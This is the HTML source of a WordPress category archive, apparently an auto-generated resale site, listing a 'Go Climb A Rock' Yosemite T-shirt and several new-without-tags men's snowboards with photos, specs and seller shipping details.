

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meneachhill.com/category/nwot/
body_size: 23589
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>nwot | Mens All Mountain</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://meneachhill.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Feed" href="https://meneachhill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Comments Feed" href="https://meneachhill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; nwot Category Feed" href="https://meneachhill.com/category/nwot/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///meneachhill.com/wp-content/themes/default/css/normalize.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css'  href='https:///meneachhill.com/wp-content/themes/default/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/themes/default/js/menu.js?ver=0.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meneachhill.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meneachhill.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Mens All Mountain"/>
	<meta property="og:title" content="NWOT Rare Yosemite Mountaineering School&#8217;Go Climb A Rock&#8217; Logo Shirt Small Blue"/>
		<meta property="og:description" content="This is a rare Yosemite Mountaineering School T-shirt with a u"/>
	
	<meta property="og:url" content="https://meneachhill.com/2025/05/26/nwot-rare-yosemite-mountaineering-schoolgo-climb-a-rock-logo-shirt-small-blue/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/loqacekad.js"></script>
<script type="text/javascript" src="/reji.js"></script>
</head>

<body class="archive category category-nwot category-83">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
		<hgroup>
			<h1 id="site-title"><a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a></h1>
			<h2 id="site-description"></h2>
		</hgroup>

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

					</nav><!-- #access -->
	</header><!-- #branding -->

	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>nwot</span></h1>

									</header>

					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-8728" class="post-8728 post type-post status-publish format-standard hentry category-nwot tag-blue tag-climb tag-logo tag-mountaineering tag-nwot tag-rare tag-rock tag-schoolgo tag-shirt tag-small tag-yosemite">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2025/05/26/nwot-rare-yosemite-mountaineering-schoolgo-climb-a-rock-logo-shirt-small-blue/" title="Permalink to NWOT Rare Yosemite Mountaineering School&#8217;Go Climb A Rock&#8217; Logo Shirt Small Blue" rel="bookmark">NWOT Rare Yosemite Mountaineering School&#8217;Go Climb A Rock&#8217; Logo Shirt Small Blue</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2025/05/26/nwot-rare-yosemite-mountaineering-schoolgo-climb-a-rock-logo-shirt-small-blue/" title="10:21 am" rel="bookmark"><time class="entry-date" datetime="2025-05-26T10:21:44+00:00" pubdate>May 26, 2025</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-01-mkt.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/> 
 		<br/> 	
  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-02-cxt.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/>	

	
 <br/>	

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-03-mmeq.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/>   <br/>
 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-04-uvi.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/> <br/>		
 		 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-05-kh.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/>  
<br/> 	
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-06-npt.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/><br/>		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-07-xx.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/>
	 
  <br/> 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-Rare-Yosemite-Mountaineering-School-Go-Climb-A-Rock-Logo-Shirt-Small-Blue-08-jk.jpg" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/>	
 <br/> 
 <br/>	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/><br/>
  This is a rare Yosemite Mountaineering School T-shirt with a unique &#8220;Go Climb A Rock&#8221; logo. The shirt is size small and has a blue color. It features a crew neck and short sleeves, made of a cotton blend knit fabric. The shirt has a graphic print of a rock climber and is perfect for all seasons. The shirt is machine washable and has been made in the United States.

 <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue" alt="NWOT Rare Yosemite Mountaineering School'Go Climb A Rock' Logo Shirt Small Blue"/><br/>
 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/nwot/" rel="category tag">nwot</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/blue/" rel="tag">blue</a>, <a href="https://meneachhill.com/tag/climb/" rel="tag">climb</a>, <a href="https://meneachhill.com/tag/logo/" rel="tag">logo</a>, <a href="https://meneachhill.com/tag/mountaineering/" rel="tag">mountaineering</a>, <a href="https://meneachhill.com/tag/nwot/" rel="tag">nwot</a>, <a href="https://meneachhill.com/tag/rare/" rel="tag">rare</a>, <a href="https://meneachhill.com/tag/rock/" rel="tag">rock</a>, <a href="https://meneachhill.com/tag/schoolgo/" rel="tag">school'go</a>, <a href="https://meneachhill.com/tag/shirt/" rel="tag">shirt</a>, <a href="https://meneachhill.com/tag/small/" rel="tag">small</a>, <a href="https://meneachhill.com/tag/yosemite/" rel="tag">yosemite</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-8728 -->

				
					
<article id="post-2924" class="post-2924 post type-post status-publish format-standard hentry category-nwot tag-157cm tag-d-day tag-deathcard tag-freestyle tag-mens tag-mountain tag-nwot tag-snowboard">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2021/03/12/nwot-mens-d-day-deathcard-snowboard-560-157cm-freestyle-all-mountain/" title="Permalink to NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain" rel="bookmark">NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2021/03/12/nwot-mens-d-day-deathcard-snowboard-560-157cm-freestyle-all-mountain/" title="2:46 pm" rel="bookmark"><time class="entry-date" datetime="2021-03-12T14:46:53+00:00" pubdate>March 12, 2021</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-MENS-D-DAY-DEATHCARD-SNOWBOARD-560-157CM-freestyle-all-mountain-01-zz.jpg" title="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain" alt="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain"/> 
<br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-MENS-D-DAY-DEATHCARD-SNOWBOARD-560-157CM-freestyle-all-mountain-02-lc.jpg" title="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain" alt="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain"/> <br/>
  		 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-MENS-D-DAY-DEATHCARD-SNOWBOARD-560-157CM-freestyle-all-mountain-03-ddxy.jpg" title="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain" alt="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain"/><br/> 

	<br/>	
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain" alt="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain"/> 	
 <br/>	NWOT MENS D-DAY DEATHCARD SNOWBOARD. CONDITION: NEW WITHOUT TAGS. This board is new however the base does show some marks from storage. Please see detailed pictures. The D-Day Deathcard Snowboard is your all access pass to go anywhere you darn well please on the mountain, jib the park, slash the pow, and cruise those runs. Cambered profile for precise control and stability at high speeds, most importantly to be able to pop harder than any other profile out there. AND BE SURE TO CHECK OUT MY OTHER ITEMS AS WELL! I HAVE WHAT YOU&#8217;VE BEEN LOOKING FOR. The item &#8220;NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain&#8221; is in sale since Monday, August 10, 2015. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Snowboards&#8221;. The seller is &#8220;mounthoodsupplycompany&#8221; and is located in Eagle Creek, Oregon. This item can be shipped to United States, Canada, United Kingdom, China, Mexico, Germany, Japan, France, Australia, Russian federation, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
<ul>	
 
<li>Type: Freeride</li>
<li>Department: Men</li>
<li>Theme: Snowboarding</li>
<li>Brand: Deathcard</li>
<li>Item Length: 157cm</li>
<li>Gender: Men</li>
<li>MPN: Does Not Apply</li>
<li>Color: Black</li>



</ul>

 
 
<br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain" alt="NWOT MENS D-DAY DEATHCARD SNOWBOARD $560 157CM freestyle all mountain"/>	 	
<br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/nwot/" rel="category tag">nwot</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/157cm/" rel="tag">157cm</a>, <a href="https://meneachhill.com/tag/d-day/" rel="tag">d-day</a>, <a href="https://meneachhill.com/tag/deathcard/" rel="tag">deathcard</a>, <a href="https://meneachhill.com/tag/freestyle/" rel="tag">freestyle</a>, <a href="https://meneachhill.com/tag/mens/" rel="tag">men's</a>, <a href="https://meneachhill.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://meneachhill.com/tag/nwot/" rel="tag">nwot</a>, <a href="https://meneachhill.com/tag/snowboard/" rel="tag">snowboard</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2924 -->

				
					
<article id="post-2864" class="post-2864 post type-post status-publish format-standard hentry category-nwot tag-154cm tag-finish tag-mens tag-nwot tag-snowboard tag-supernatant tag-wood">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2021/02/25/nwot-mens-dc-supernatant-snowboard-500-154cm-wood-finish/" title="Permalink to NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish" rel="bookmark">NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2021/02/25/nwot-mens-dc-supernatant-snowboard-500-154cm-wood-finish/" title="1:47 pm" rel="bookmark"><time class="entry-date" datetime="2021-02-25T13:47:39+00:00" pubdate>February 25, 2021</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-MENS-DC-SUPERNATANT-SNOWBOARD-500-154CM-Wood-Finish-01-qmo.jpg" title="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish" alt="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish"/>
	 
 <br/> 
 
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-MENS-DC-SUPERNATANT-SNOWBOARD-500-154CM-Wood-Finish-02-cx.jpg" title="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish" alt="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish"/>

<br/>	 <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish" alt="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish"/>
 <br/>

 CONDITION: NEW WITHOUT TAGS. Developed with Devun, this directional freestyle powder blade gets its floaty ride from the combination of a MicroCamber profile and lightweight Carbon/Kevlar laminates. AND BE SURE TO CHECK OUT MY OTHER ITEMS AS WELL! I HAVE WHAT YOU&#8217;VE BEEN LOOKING FOR. The item &#8220;NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish&#8221; is in sale since Friday, February 7, 2020. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Snowboards&#8221;. The seller is &#8220;mounthoodsupplycompany&#8221; and is located in Eagle Creek, Oregon. This item can be shipped worldwide.
 <ul>
 
<li>Color: Multicolor</li>
<li>Model: Supernatant</li>
<li>MPN: Does Not Apply</li>
<li>Department: Men</li>
<li>Item Length: 154cm</li>
<li>Brand: DC</li>
<li>Theme: Snowboarding</li>
<li>Length (cm): 154</li>
<li>Gender: Men</li>
<li>Type: All Mountain</li>
</ul>

<br/> 

 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish" alt="NWOT MENS DC SUPERNATANT SNOWBOARD $500 154CM Wood Finish"/> <br/>		
					</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/nwot/" rel="category tag">nwot</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/154cm/" rel="tag">154cm</a>, <a href="https://meneachhill.com/tag/finish/" rel="tag">finish</a>, <a href="https://meneachhill.com/tag/mens/" rel="tag">men's</a>, <a href="https://meneachhill.com/tag/nwot/" rel="tag">nwot</a>, <a href="https://meneachhill.com/tag/snowboard/" rel="tag">snowboard</a>, <a href="https://meneachhill.com/tag/supernatant/" rel="tag">supernatant</a>, <a href="https://meneachhill.com/tag/wood/" rel="tag">wood</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2864 -->

				
					
<article id="post-2846" class="post-2846 post type-post status-publish format-standard hentry category-nwot tag-155cm tag-directional tag-gremlin tag-mens tag-nwot tag-snowboard">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2021/02/21/nwot-2021-gnu-gremlin-mens-c3-snowboard-155-155cm-directional-500/" title="Permalink to NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500" rel="bookmark">NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2021/02/21/nwot-2021-gnu-gremlin-mens-c3-snowboard-155-155cm-directional-500/" title="1:33 am" rel="bookmark"><time class="entry-date" datetime="2021-02-21T01:33:28+00:00" pubdate>February 21, 2021</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-2021-GNU-GREMLIN-MENS-C3-SNOWBOARD-155-155cm-directional-500-01-inc.jpg" title="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500" alt="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500"/>
<br/>			<img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-2021-GNU-GREMLIN-MENS-C3-SNOWBOARD-155-155cm-directional-500-02-bj.jpg" title="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500" alt="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500"/>	 <br/>  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/NWOT-2021-GNU-GREMLIN-MENS-C3-SNOWBOARD-155-155cm-directional-500-03-ujq.jpg" title="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500" alt="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500"/> <br/>
 
 <br/>  
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500" alt="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500"/><br/>


 
2021 GNU C3 GREMLIN SNOWBOARD. CONDITION: BRAND NEW WITHOUT TAGS!! MAY HAVE SOME SUPERFICIAL WEAR FROM BEING ON THE SALES FLOOR. Some days we just want to turn. These turns can be on perfect corduroy, icy groomers, or in deep pow as long as we strap into the Gnu Gremlin Snowboard. This directional deck provides exceptional edge hold, stability, and maneuverability so that we can express ourselves however we want. Directional board ready for days spent on groomers or in pow. C3 camber offers pivoting control and powerful edging. Directional shape lends itself to powerful carves and float. Powerful sidecut enables quick control and stability at speed. Lightweight core offers power, weight savings, and durability. Triax fiberglass adds torsional rigidity for extreme edge hold. Magne-traction edges provide unique edge hold and feel. Sintered bases effortlessly skip across long flat areas. AND BE SURE TO CHECK OUT MY OTHER ITEMS AS WELL! I HAVE WHAT YOU&#8217;VE BEEN LOOKING FOR. The item &#8220;NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500&#8243; is in sale since Monday, February 8, 2021. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Snowboards&#8221;. The seller is &#8220;mounthoodsupplycompany&#8221; and is located in Eagle Creek, Oregon. This item can be shipped worldwide.
   <ul>
	
<li>Department: Men</li>
<li>Theme: Snowboarding</li>
<li>Type: All-Mountain</li>
<li>Color: GREEN</li>
<li>Item Length: 155 cm</li>
<li>Release Year: 2021</li>
<li>Brand: GNU</li>

 </ul>

 


 
<br/>
 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500" alt="NWOT 2021 GNU GREMLIN MENS C3 SNOWBOARD 155 155cm directional $500"/>
<br/>   
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/nwot/" rel="category tag">nwot</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/155cm/" rel="tag">155cm</a>, <a href="https://meneachhill.com/tag/directional/" rel="tag">directional</a>, <a href="https://meneachhill.com/tag/gremlin/" rel="tag">gremlin</a>, <a href="https://meneachhill.com/tag/mens/" rel="tag">men's</a>, <a href="https://meneachhill.com/tag/nwot/" rel="tag">nwot</a>, <a href="https://meneachhill.com/tag/snowboard/" rel="tag">snowboard</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2846 -->

				
					
<article id="post-142" class="post-142 post type-post status-publish format-standard hentry category-nwot tag-154cm tag-finish tag-mens tag-nwot tag-snowboard tag-supernatant tag-wood">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2019/03/05/2018-nwot-mens-dc-supernatant-154-snowboard-500-wood-finish-154cm/" title="Permalink to 2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm" rel="bookmark">2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2019/03/05/2018-nwot-mens-dc-supernatant-154-snowboard-500-wood-finish-154cm/" title="4:47 am" rel="bookmark"><time class="entry-date" datetime="2019-03-05T04:47:50+00:00" pubdate>March 5, 2019</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-NWOT-MENS-DC-SUPERNATANT-154-SNOWBOARD-500-Wood-Finish-154cm-01-bscs.jpg" title="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm" alt="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm"/>



